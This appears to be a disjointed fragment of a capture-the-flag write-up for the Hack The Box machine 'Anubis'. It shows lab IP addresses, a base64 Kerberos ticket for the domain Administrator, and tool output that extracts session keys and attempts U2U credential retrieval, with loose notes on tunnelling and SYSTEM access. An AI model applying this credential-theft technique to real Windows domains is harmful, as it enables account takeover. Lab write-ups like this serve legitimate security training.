 192.168.1.12 10.10.14.10 10.10.11.102 - Anubis
ZsH4v2z6GRJ46AqQvi6yEl6v6szA0oF/rlI/QfBEPLqGLK+Xut9gSb+1FZYTjG+WH/3MHESMav1padva
GhScXKE3p3Es/C0PGE+uvGCDUGs9K9CMkyrQXq9zbIQb4Q4gQdW8fONS78TsoAiY7CrRVp37qr6X0pgn
WdBl3AM/uyKFk4ZWJ5rXOkHi2E6u9bkci1SxtPgjOmcTuDb1sK5dt+YLgCnM/F0e7VMxGtixP9Q5wJ07
py/jvzHRHVxdCKOqZlijgdswgdigAwIBAKKB0ASBzX2ByjCBx6CBxDCBwTCBvqAbMBmgAwIBF6ESBBD3
0rhsVL1EL7LFIC6MOu0IoQ4bDFdJTkRDT1JQLkhUQqIaMBigAwIBAaERMA8bDUFkbWluaXN0cmF0b3Kj
BwMFAEDhAAClERgPMjAyNDA2MTAxODM5MzFaphEYDzIwMjQwNjExMDQzOTMxWqcRGA8yMDI0MDYxNzE4
MzkzMVqoDhsMV0lORENPUlAuSFRCqSEwH6ADAgECoRgwFhsGa3JidGd0Gwx3aW5kY29ycC5odGI=
ServiceName : krbtgt/windcorp.htb
ServiceRealm : WINDCORP.HTB
UserName : Administrator (NT_PRINCIPAL)
UserRealm : WINDCORP.HTB
StartTime : 6/10/2024 8:39:31 PM
EndTime : 6/11/2024 6:39:31 AM
RenewTill : 6/17/2024 8:39:31 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : 99K4bFS9RC+yxSAujDrtCA==
ASREP (key) : 8ABFFD68A3EB98A58CA64662BDEC276F
[*] Getting credentials using U2U
CredentialInfo :
Version : 0
EncryptionType : rc4_hmac
CredentialData :
CredentialCount : 1
NTLM :
PS C:\Temp>
VPN - root's tasks nt authority\system - chisel windcorp\diegocruz